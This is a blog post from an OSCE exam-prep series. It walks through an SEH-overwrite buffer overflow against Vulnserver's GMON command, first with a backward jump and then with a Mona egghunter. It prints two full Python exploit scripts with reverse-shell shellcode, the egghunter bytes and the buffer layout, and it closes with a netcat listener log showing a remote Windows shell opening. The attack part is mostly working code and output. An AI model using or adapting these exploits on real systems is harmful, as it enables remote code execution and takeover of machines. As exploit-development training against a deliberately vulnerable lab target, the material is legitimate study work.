CTP/OSCE Prep – ‘GMON’ Egghunter Exploit in Vulnserver

Introduction
This series of posts will focus on the concepts I’m learning/practicing in preparation for CTP/OSCE. In this series of posts, I plan on exploring:
- fuzzing,
- vanilla EIP overwrite,
- SEH overwrite, and
- egghunters.
Writing these entries will force me to become intimately familiar with these topics, and hopefully you can get something out of them as well!
In this particular post, we will become acquainted with an SEH-based overflow with the GMON command/parameter in Vulnserver.
If you have not already done so, please read the first post of this series so that you can setup your environment, setup and use boofuzz, and become acquainted with some of the stack-based overflow concepts that are still relevant in this post. You can do so here.
This post will assume the reader is already familiar with how to attach processes in Immunity, use boofuzz, search for bad characters, and other knowledge domains covered in the first post of the series.
Background
If you have not done so, it’s probably best that you read our first approach to exploiting the ‘GMON’ command in Vulnserver with an SEH-based exploit here.
In summary: Our exploit code looked like this:
#!/usr/bin/python
import socket
import os
import sys
host = "192.168.1.201"
port = 9999
Seh = '\x2b\x17\x50\x62'
nSeh = '\xeb\x06\x90\x90'
jump = '\x59\xfe\xcd\xfe\xcd\xfe\xcd\xff\xe1'
shellcode = ("\xdb\xcc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x52\xbf\x36\x08\x50"
"\xc1\x31\x7a\x17\x83\xc2\x04\x03\x4c\x1b\xb2\x34\x4c\xf3\xb0"
"\xb7\xac\x04\xd5\x3e\x49\x35\xd5\x25\x1a\x66\xe5\x2e\x4e\x8b"
"\x8e\x63\x7a\x18\xe2\xab\x8d\xa9\x49\x8a\xa0\x2a\xe1\xee\xa3"
"\xa8\xf8\x22\x03\x90\x32\x37\x42\xd5\x2f\xba\x16\x8e\x24\x69"
"\x86\xbb\x71\xb2\x2d\xf7\x94\xb2\xd2\x40\x96\x93\x45\xda\xc1"
"\x33\x64\x0f\x7a\x7a\x7e\x4c\x47\x34\xf5\xa6\x33\xc7\xdf\xf6"
"\xbc\x64\x1e\x37\x4f\x74\x67\xf0\xb0\x03\x91\x02\x4c\x14\x66"
"\x78\x8a\x91\x7c\xda\x59\x01\x58\xda\x8e\xd4\x2b\xd0\x7b\x92"
"\x73\xf5\x7a\x77\x08\x01\xf6\x76\xde\x83\x4c\x5d\xfa\xc8\x17"
"\xfc\x5b\xb5\xf6\x01\xbb\x16\xa6\xa7\xb0\xbb\xb3\xd5\x9b\xd3"
"\x70\xd4\x23\x24\x1f\x6f\x50\x16\x80\xdb\xfe\x1a\x49\xc2\xf9"
"\x5d\x60\xb2\x95\xa3\x8b\xc3\xbc\x67\xdf\x93\xd6\x4e\x60\x78"
"\x26\x6e\xb5\x2f\x76\xc0\x66\x90\x26\xa0\xd6\x78\x2c\x2f\x08"
"\x98\x4f\xe5\x21\x33\xaa\x6e\x8e\x6c\xb5\xa9\x66\x6f\xb5\x34"
"\xcc\xe6\x53\x5c\x22\xaf\xcc\xc9\xdb\xea\x86\x68\x23\x21\xe3"
"\xab\xaf\xc6\x14\x65\x58\xa2\x06\x12\xa8\xf9\x74\xb5\xb7\xd7"
"\x10\x59\x25\xbc\xe0\x14\x56\x6b\xb7\x71\xa8\x62\x5d\x6c\x93"
"\xdc\x43\x6d\x45\x26\xc7\xaa\xb6\xa9\xc6\x3f\x82\x8d\xd8\xf9"
"\x0b\x8a\x8c\x55\x5a\x44\x7a\x10\x34\x26\xd4\xca\xeb\xe0\xb0"
"\x8b\xc7\x32\xc6\x93\x0d\xc5\x26\x25\xf8\x90\x59\x8a\x6c\x15"
"\x22\xf6\x0c\xda\xf9\xb2\x2d\x39\x2b\xcf\xc5\xe4\xbe\x72\x88"
"\x16\x15\xb0\xb5\x94\x9f\x49\x42\x84\xea\x4c\x0e\x02\x07\x3d"
"\x1f\xe7\x27\x92\x20\x22")
buffer = '\x90' * (3514 - len(shellcode))
buffer += shellcode
buffer += nSeh
buffer += Seh
buffer += jump
buffer += 'C' * (5012 - len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("GMON /.../" + buffer)
print s.recv(1024)
s.close()
Performed the following:
- causes an exception by overflowing the application’s buffer;
- the overflow also overwrites the SEH component;
- we place a
POP POP RETinstruction in the ‘Current SE handler’ address; - the
POP POP RETinstruction places code execution at the pointer pointing towards the next SEH record; - this address has been overwritten with instructions to jump forward 6 bytes;
- after jumping forward 6 bytes, the instruction at this location tells execution to jump backwards 768 bytes;
- after jumping 768 bytes, we slide down a NOP sled to our shellcode at the end of our NOP sled buffer; and finally
- the program executes our shellcode.
Introducing an Egghunter
Instead of jumping back 768 bytes with our ‘POP ECX - decrement - decrement - decrement - jump to ECX’, we could also simply squeeze an egghunter into our C buffer that we’re jumping 6 bytes forward into. So we’d end up
- jumping 6 bytes from the ‘Pointer to the next SEH record’
- land on an egghunter that looks for the shellcode prepended twice with our egg
- have the egghunter find our shellcode in the
Abuffer and execute.
Here is what we looked like sitting in the ‘Pointer to the next SEH record’ which at the time was filled with B values:
As you can see, there’s quite a bit of space in the C buffer to work with.
Mona Makes an Egg
Mona again shows us how awesome it is when we use it to generate egghunter shellcode along with a tag argument that we will prepend to our main payload shellcode. We can use the !mona egg -t EGGH which will output us this nice little egghunter.txt in C:\Program Files\Immunity Inc\Immunity Debugger:
So now we have a nice 32-byte egghunter to fit inside our C buffer.
Putting It All Together
Since we aren’t haphazardly jumping back to a spot in the A buffer this time, we don’t need to convert the A values to NOPs. This approach is more surgical in nature. The A values can remain.
All that’s left for us to do is:
- create an
egghuntervariable in our exploit script - create an
eggvariable (‘EGGH x2 so that the egghunter doesn’t find itself!) - complete our exploit so that it sends in order:
Avalues | egg | shellcode | nSeh | Seh | egghunter |Cvalues
After doing so, we end up with the following exploit code:
#!/usr/bin/python
import socket
import os
import sys
host = "192.168.1.201"
port = 9999
Seh = '\x2b\x17\x50\x62'
nSeh = '\xeb\x06\x90\x90'
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x45\x47\x47\x48\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
egg = 'EGGHEGGH'
shellcode = ("\xdb\xcc\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x52\xbf\x36\x08\x50"
"\xc1\x31\x7a\x17\x83\xc2\x04\x03\x4c\x1b\xb2\x34\x4c\xf3\xb0"
"\xb7\xac\x04\xd5\x3e\x49\x35\xd5\x25\x1a\x66\xe5\x2e\x4e\x8b"
"\x8e\x63\x7a\x18\xe2\xab\x8d\xa9\x49\x8a\xa0\x2a\xe1\xee\xa3"
"\xa8\xf8\x22\x03\x90\x32\x37\x42\xd5\x2f\xba\x16\x8e\x24\x69"
"\x86\xbb\x71\xb2\x2d\xf7\x94\xb2\xd2\x40\x96\x93\x45\xda\xc1"
"\x33\x64\x0f\x7a\x7a\x7e\x4c\x47\x34\xf5\xa6\x33\xc7\xdf\xf6"
"\xbc\x64\x1e\x37\x4f\x74\x67\xf0\xb0\x03\x91\x02\x4c\x14\x66"
"\x78\x8a\x91\x7c\xda\x59\x01\x58\xda\x8e\xd4\x2b\xd0\x7b\x92"
"\x73\xf5\x7a\x77\x08\x01\xf6\x76\xde\x83\x4c\x5d\xfa\xc8\x17"
"\xfc\x5b\xb5\xf6\x01\xbb\x16\xa6\xa7\xb0\xbb\xb3\xd5\x9b\xd3"
"\x70\xd4\x23\x24\x1f\x6f\x50\x16\x80\xdb\xfe\x1a\x49\xc2\xf9"
"\x5d\x60\xb2\x95\xa3\x8b\xc3\xbc\x67\xdf\x93\xd6\x4e\x60\x78"
"\x26\x6e\xb5\x2f\x76\xc0\x66\x90\x26\xa0\xd6\x78\x2c\x2f\x08"
"\x98\x4f\xe5\x21\x33\xaa\x6e\x8e\x6c\xb5\xa9\x66\x6f\xb5\x34"
"\xcc\xe6\x53\x5c\x22\xaf\xcc\xc9\xdb\xea\x86\x68\x23\x21\xe3"
"\xab\xaf\xc6\x14\x65\x58\xa2\x06\x12\xa8\xf9\x74\xb5\xb7\xd7"
"\x10\x59\x25\xbc\xe0\x14\x56\x6b\xb7\x71\xa8\x62\x5d\x6c\x93"
"\xdc\x43\x6d\x45\x26\xc7\xaa\xb6\xa9\xc6\x3f\x82\x8d\xd8\xf9"
"\x0b\x8a\x8c\x55\x5a\x44\x7a\x10\x34\x26\xd4\xca\xeb\xe0\xb0"
"\x8b\xc7\x32\xc6\x93\x0d\xc5\x26\x25\xf8\x90\x59\x8a\x6c\x15"
"\x22\xf6\x0c\xda\xf9\xb2\x2d\x39\x2b\xcf\xc5\xe4\xbe\x72\x88"
"\x16\x15\xb0\xb5\x94\x9f\x49\x42\x84\xea\x4c\x0e\x02\x07\x3d"
"\x1f\xe7\x27\x92\x20\x22")
buffer = 'A' * (3514 - len(egg + shellcode))
buffer += egg
buffer += shellcode
buffer += nSeh
buffer += Seh
buffer += egghunter
buffer += 'C' * (5012 - len(buffer))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("GMON /.../" + buffer)
print s.recv(1024)
s.close()
Using this exploit against Vulnserver (not being debugged in Immunity) nets us our reverse shell! Excellent.
astrid:~/ # nc -lvp 443
listening on [any] 443 ...
192.168.1.201: inverse host lookup failed: Unknown host
connect to [192.168.1.199] from (UNKNOWN) [192.168.1.201] 49178
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>
Big Thanks
To everyone who has published free intro-level 32 bit exploit dev material, I’m super appreciative. Truly mean it.


